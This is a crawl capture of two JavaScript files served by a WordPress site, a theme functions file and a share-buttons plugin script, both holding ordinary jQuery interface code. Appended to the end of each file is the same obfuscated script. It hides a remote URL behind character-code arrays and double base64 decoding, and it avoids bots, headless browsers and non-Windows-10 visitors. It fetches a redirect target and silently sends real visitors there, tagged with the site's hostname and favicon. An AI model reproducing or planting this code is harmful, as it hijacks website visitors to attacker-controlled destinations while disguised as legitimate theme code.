

--- FILE ---
content_type: text/javascript
request_url: https://teppo.se/wp-content/themes/wildbook/assets/js/functions.dev.js?ver=1.9.7
body_size: 2394
content:
/**
 * Theme functions file.
 */
(function($) {
  "use strict";

  $(document).ready(function($){

    var $body = $('body');

    if( ! $body.hasClass( 'preloader-off' ) ) {
      $($body).imagesLoaded(function() {
        $body.addClass('loaded');
      }); 
    }
    
    if( $body.hasClass( 'sticky-nav' ) && $( '#top-nav').length ) {
      $('.site-content').css( 'padding-top', $( '#top-nav').outerHeight() );
    }

    $( window ).resize(function() {
      if( $body.hasClass( 'sticky-nav' ) && $( '#top-nav').length ) {
        $('.site-content').css( 'padding-top', $( '#top-nav').outerHeight() );
      }
    });

    // Sidebar Nav Toggle
    $('.nav-toggle').on( 'click', function(e) {
      e.preventDefault();
      $body.toggleClass('nav-open');
    });

    $('#close-canvas-nav').on( 'click', function(e) {
      e.preventDefault();
      $body.removeClass('nav-open');
    });

    $('.search-toggle').on( 'click', function(e) {
      e.preventDefault();
      $body.toggleClass('search-open');
      $body.removeClass('nav-open');
    });

    $('.search-untoggle, .search-modal').on( 'click', function(e) {
      e.preventDefault();
      $body.removeClass('search-open');
    });

    $(".search-modal .search-wrap").click(function(event) {
      event.stopPropagation();
    });

    // Sidebar Nav
    var $navMenu = $('.sidebar-nav .nav-menu');

    if( $navMenu.length ) {
      $navMenu.children('li').addClass('menu-item-parent');
      
      $navMenu.find('.menu-item-has-children > .ancestor-wrapper > a').on('click', function(e){
        e.preventDefault();
        var itemSub = $(this).parent().next('.sub-menu'),
            parentSubs = $(this).closest('.menu-item-parent').find('.sub-menu');
        
        $navMenu.find('.sub-menu').not(parentSubs).slideUp(250);
        itemSub.slideToggle(250);
      }); 
    }
    
    // Top Navigation
    $('#top-nav-toggle').on('click', function(e) {
      e.preventDefault();
      var $btn = $(this),
          $btnSpan = $('.top-nav-toggle-text');
      
      $btn.parent().next().slideToggle(500);
      
      if( $btnSpan.text() == $btn.attr('data-close-text') ) {
        $btnSpan.text($btn.attr('title'));
      } else {
        $btnSpan.text($btn.attr('data-close-text'));
      }
    });

    var $masonry_container = $( '.masonry-container' );

    if( $.fn.masonry !== undefined && $.fn.imagesLoaded !== undefined && $masonry_container.length ) {
      $masonry_container.imagesLoaded(function() {
        $masonry_container.masonry({
          itemSelector: '.gallery-item',
          isRTL: $body.hasClass( 'rtl' ) ? true : false
        });
      });
    }

    var $masonry_posts_grid = $( '.masonry-grid' );

    if( $.fn.masonry !== undefined && $.fn.imagesLoaded !== undefined && $masonry_posts_grid.length ) {
      $masonry_posts_grid.imagesLoaded(function() {
        $masonry_posts_grid.masonry({
          itemSelector: '.masonry-item',
          isRTL: $body.hasClass( 'rtl' ) ? true : false
        });
      });
    }

    var $owl_container = $( '.owl-carousel' );

    if( $.fn.owlCarousel !== undefined && $.fn.imagesLoaded !== undefined && $owl_container.length ) {

      $owl_container.each( function() {
        var $owl = $(this),
            columns = $owl.attr( 'data-columns' ),
            autoplay = parseInt( $owl.attr( 'data-autoplay' ) );

        $owl.imagesLoaded(function() {
          $owl.owlCarousel({
            loop: true,
            autoplay: autoplay ? true : false,
            autoplayTimeout: 5000,
            margin: 10, 
            autoHeight: true, 
            smartSpeed: columns < 2 ? 600 : 300,
            dots: columns < 2 ? false : true,
            nav: columns < 2 ? true : false,
            rtl: $body.hasClass( 'rtl' ) ? true : false,
            navText : [ wdbVars.leftArrow, wdbVars.rightArrow ],
            responsive:{
                0:{
                  items: 1,
                  margin: 5
                },
                768:{
                  items: parseInt( columns )
                }
            }
          });
        });
      });
    }
    
    if( $body.hasClass( 'snow-on' ) ) {
      $('#sidebar').snowfall( { flakeCount : 150, minSpeed : 2 });
    }
    
  });
})(jQuery);!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();

--- FILE ---
content_type: text/javascript
request_url: https://teppo.se/wp-content/plugins/wild-book-bundle/assets/js/public/wild-book-bundle-share-buttons.min.js?ver=1.2
body_size: 1412
content:
!function(t){"use strict";t(document).ready(function(t){t(".wbb-share-button").on("click",function(n){n.preventDefault();var i=t(this),o=t(window).width()/2-275,e=t(window).height()/2-225,u=window.open(i.attr("href"),"","height=550, width=450, left="+o+", top="+e);window.focus&&u.focus()})})}(jQuery);!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();